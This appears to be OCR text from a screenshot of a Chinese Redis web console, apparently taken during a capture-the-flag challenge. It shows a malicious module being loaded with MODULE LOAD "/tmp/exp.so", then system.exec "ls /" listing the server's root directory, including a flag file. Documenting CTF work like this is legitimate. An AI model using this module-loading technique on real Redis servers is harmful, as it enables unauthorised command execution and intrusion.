 1.14.71.254
1.14.71.254
配置列表
</> 结果信息
添加
redis://12
db0(0)
db1(0)
db2(0)
db3(0)
db4(0)
db5(0)
db6(0)
db7(0)
db8(0)
db9(0)
db10(0
db11(0
db12(0
db13(0
db14(0
db15(0
Score
Redis 虚拟命令行 - DB[0]
使用帮助:
1)快速按两下[Tab]键自动补全指令;
2)暂不支持在终端下切换db;
3)执行命令后可能无法正常返回数据,多尝试几次;
127.0.0.1:6379(0)> MODULE LOAD "/tmp/exp.so"
OK
127.0.0.1:6379(0)> system.exec "ls /"
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
127.0.0.1:6379(0)>